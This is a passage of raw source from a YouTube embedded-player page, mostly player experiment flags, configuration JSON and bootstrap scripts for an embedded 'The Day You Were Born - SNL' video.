u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d5\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"Iob-qQmmiU1bF2YTcJ_mog","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2018/05/a-happy-birthday/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vefd07156||","encryptedHostFlags":"AD5ZzFRCqHhgOMN8uyJpZ4FZL0yqSeZ53UEKXpQI5XKHIIF0KFAp217RR6I0Bpg1IbeEDhrLtX_TuvoxRjlt5OXXeVDq7l2AijzsETigMb0NlAMZfhPbp8i2Ijgv0yogmQhcEwJAIi5Pg1xKKgKKsyDRDHxTbQ","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vefd07156||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769909567396,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x5898e579fd645730\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Day You Were Born - SNL\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/cRiGtHTJb0A/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/cRiGtHTJb0A/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAavNwiWzCPLalhkF6sV9hDqKxA5w\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/cRiGtHTJb0A/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBcd7UrEwrw0zF-jyzTy2Rv-PYHsA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/cRiGtHTJb0A/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLB9We0sihi4BanHP0Ql-N-8eBzudg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/cRiGtHTJb0A/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/cRiGtHTJb0A/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDWZhOfnngJZ-QWBd-FVa7J91euXA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/cRiGtHTJb0A/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/cRiGtHTJb0A/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/cRiGtHTJb0A/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJbKAQSCBnYM\",\"watchEndpoint\":{\"videoId\":\"cRiGtHTJb0A\"}},\"accessibility\":{\"label\":\"Play The Day You Were Born - SNL\"},\"trackingParams\":\"CAkQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/0UstnnBY3C69WcOIv8W_8blHZKMpoxluehKazofyMTt93kO2wGbJ1-ZIiHaFSNYBVGAgu3AEUEo\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Day You Were Born - SNL\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIg7Wy-JK3kgMVRH4SAR1DNxCWygEEggZ2DA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dcRiGtHTJb0A\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"10M views • 4.3K comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIg7Wy-JK3kgMVRH4SAR1DNxCW\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Saturday Night Live\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCqFzWxSCi39LnW1JKFR3efg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiDtbL4kreSAxVEfhIBHUM3EJYyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiDtbL4kreSAxVEfhIBHUM3EJYyCWl2LWVtYmVkc8oBBIIGdgw\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCqFzWxSCi39LnW1JKFR3efg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiDtbL4kreSAxVEfhIBHUM3EJYyCWl2LWVtYmVkc8oBBIIGdgw\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCqFzWxSCi39LnW1JKFR3efg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"16.7M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIg7Wy-JK3kgMVRH4SAR1DNxCW\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIg7Wy-JK3kgMVRH4SAR1DNxCWygEEggZ2DA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIg7Wy-JK3kgMVRH4SAR1DNxCWygEEggZ2DA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCqFzWxSCi39LnW1JKFR3efg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJbKAQSCBnYM\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/cRiGtHTJb0A\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJbKAQSCBnYM\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJbKAQSCBnYM\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiDtbL4kreSAxVEfhIBHUM3EJY\u003d\"}},\"videoDurationSeconds\":\"195\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIg7Wy-JK3kgMVRH4SAR1DNxCWygEEggZ2DA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCqFzWxSCi39LnW1JKFR3efg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIg7Wy-JK3kgMVRH4SAR1DNxCWygEEggZ2DA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCqFzWxSCi39LnW1JKFR3efg\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIg7Wy-JK3kgMVRH4SAR1DNxCW\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTQMI_fyrTJB8fljjKNHfV8JNYSI1cBCDTbjDJ_9ATNPrTDOuQblLvARRY9xfCc7a0zcIBwiPrlzpPB-DS6G1OkTfYnBh6-E724Cr81NlnO2LFrWyw4ZRbmUTMX_NXIx7Rn0Ni2lcKTwbhYMTtTUZqj_6pbdwU\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"cRiGtHTJb0A","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"cRiGtHTJb0A","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="Iob-qQmmiU1bF2YTcJ_mog"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="Iob-qQmmiU1bF2YTcJ_mog">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=cRiGtHTJb0A"></head><body class="date-20260131 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="Iob-qQmmiU1bF2YTcJ_mog"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="Iob-qQmmiU1bF2YTcJ_mog"></script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">writeEmbed();</script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x5898e579fd645730\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3